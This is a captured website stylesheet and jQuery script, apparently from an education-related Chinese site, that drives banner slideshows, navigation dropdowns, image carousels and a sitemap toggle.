#deme1 {
	float: left;
}
#deme2 {
	float: left;
}
.sd {
	height: 280px !important;
	margin: 10px 0 40px !important;
}
.sd .classImg {
	width: 100% !important;
	height: 280px !important;
}
.sd a.np1, .sd a.np2 {
	top: 100px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.zgvote.com/skin/js/comm.js
body_size: 1405
content:
//处理banner
(function($){
$(document).ready(function(e) {
	$(".banner").each(function(index, element) {
		var thisObj = this;
		
		var len = $(thisObj).find(".list").length;
		var time = 5000;
		var m;
		var current = 0;
		if(len>0)
		{
			$(thisObj).find(".list:eq(0)").show();
		}
		if(len>1)
		{
			var html = "";
			for(var i=0;i<len;i++)
			{
				if(i==0)
				{
					html+='<a href="" class="current" data-index="'+i+'"></a>';
				}
				else
				{
					html+='<a href="" data-index="'+i+'"></a>';
				}
			}
			$(thisObj).find(".btns").html(html);
			$(thisObj).find(".btns a").on("vclick",function(e) {
				clearInterval(m);
				m = setInterval(auto,time);	
				current = parseInt($(this).attr("data-index"));
				move();
				return false;
			});
			m = setInterval(auto,time);	
		}
		function auto()
		{
			if(current!=len-1)
			{
				current++;
			}
			else
			{
				current=0;
			}
			move();
		}
		function move()
		{
			$(thisObj).find(".list").fadeOut(300);
			$(thisObj).find(".list:eq("+current+")").fadeIn(300);
			$(thisObj).find(".btns a").removeClass("current");
			$(thisObj).find(".btns a:eq("+current+")").addClass("current");
		}
    });
});
//处理菜单下拉
$(document).ready(function(e) {
	$(".nav-bar a").each(function(index, element) {
        var m;
		var thisObj = this;
		$(this).on("vmouseover",function(e){
			clearTimeout(m);
			var left = $(this).offset().left + $(this).width()/2-50;
			$(".top .nav-drop").hide();
			$(".top .nav-drop:eq("+index+")").css("left",left).show();	
		}).on("vmouseout",function(){
			clearTimeout(m);
			m = setTimeout(hide,200);	
		}).on("vmousemove",function(){
			clearTimeout(m);
		});
		function hide()
		{
			$(".top .nav-drop:eq("+index+")").hide();	
		}
		$(".top .nav-drop:eq("+index+")").on("vmousemove",function(){
			clearTimeout(m);
		}).on("vmouseout",function(){
			clearTimeout(m);
			m = setTimeout(hide,200);	
		});
    }); 
	$(".menu .menu-btn").on("vclick",function(e){
		if($(".mobile-menu").css("display") == "block")
		{
			$(".mobile-menu").css("display","none");
		}
		else
		{
			$(".mobile-menu").css("display","block");
		}
		return false;
	});
});
//首页的教师切换
$(document).ready(function (e) {
    $(".index-my-teacher-pc").each(function (index, element) {
        var len = $(this).find(".group").length;
        var m;
        var current = 0;
        var time = 5000;
        var thisObj = this;
        if (len <= 0) {
            $(this).remove();
        }
		$(".index-my-teacher-pc .left-btn").hide();
		$(".index-my-teacher-pc .right-btn").hide();
        if (len > 1) {
            m = setInterval(auto,time);
			$(".index-my-teacher-pc .right-btn").show();
        }
        $(thisObj).on("vmousemove",function (e) {
            clearInterval(m);
            m = setInterval(auto,time);
        });
        function auto() {
            if (current != len - 1) {
                current++;
            }
            else {
                current = 0;
            }
            move();
        }
		$(".index-my-teacher-pc .left-btn").on("vclick",function(){
			if(current!=0)
			{
				clearInterval(m);
            	m = setInterval(auto,time);
				current--;
				move();
			}
		});
		$(".index-my-teacher-pc .right-btn").on("vclick",function(){
			if(current!=len-1)
			{
				clearInterval(m);
            	m = setInterval(auto,time);
				current++;
				move();
			}
		});
        function move() {
			if(current==0)
			{
				$(".index-my-teacher-pc .left-btn").hide();
			}
			else
			{
				$(".index-my-teacher-pc .left-btn").show();
			}
			if(current==len-1)
			{
				$(".index-my-teacher-pc .right-btn").hide();
			}
			else
			{
				$(".index-my-teacher-pc .right-btn").show();
			}
            var pos = 0 - current * 1000;;
            $(thisObj).find(".max").stop().animate({ marginLeft: pos }, 300);
        }
    });
});
//处理我们的环境
$(document).ready(function(e) {
	$(".index-my-environment").each(function (index, element) {
        var len = $(this).find(".group").length;
        var m;
        var current = 0;
        var time = 5000;
        var thisObj = this;
		var w;
		setSize();
		function setSize()
		{
			w = $(thisObj).find(".index-item-c").width();
			$(thisObj).find(".max").width(len * w);
			$(thisObj).find(".group").width(w);
			$(thisObj).find(".max").stop().css("margin-left",0 - current * w);
		}
		$(window).resize(function(e) {
            setSize();
        });
        if (len <= 0) {
            $(this).remove();
        }
        if (len > 1) {
            m = setInterval(auto,time);
			var html = "";
			for(var i=0;i<len;i++)
			{
				if(i==0)
				{
					html+='<a href="" class="current" data-index="'+i+'"></a>';
				}
				else
				{
					html+='<a href="" data-index="'+i+'"></a>';
				}
			}
			$(thisObj).find(".btns").html(html);
			$(thisObj).find(".btns a").on("vclick",function(e) {
				clearInterval(m);
				m = setInterval(auto,time);	
				current = parseInt($(this).attr("data-index"));
				move();
				return false;
			});
        }
		
        $(thisObj).on("vmousemove",function (e) {
            clearInterval(m);
            m = setInterval(auto,time);
        });
        function auto() {
            if (current != len - 1) {
                current++;
            }
            else {
                current = 0;
            }
            move();
        }
        function move() {
            var pos = 0 - current * w;;
            $(thisObj).find(".max").stop().animate({ marginLeft: pos }, 300);
			$(thisObj).find(".btns a").removeClass("current");
			$(thisObj).find(".btns a:eq("+current+")").addClass("current");
        }
    });
});
//关于下面网站地图的显示与关闭
$(document).ready(function(e) {
    $(".show-sitemap").on("vclick",function(){
		if($(".bl-d").css("display") == "block")
		{
			$(".bl-d").css("display","none");
		}
		else
		{
			$(".bl-d").css("display","block");
		}
	});
});
})(jQuery)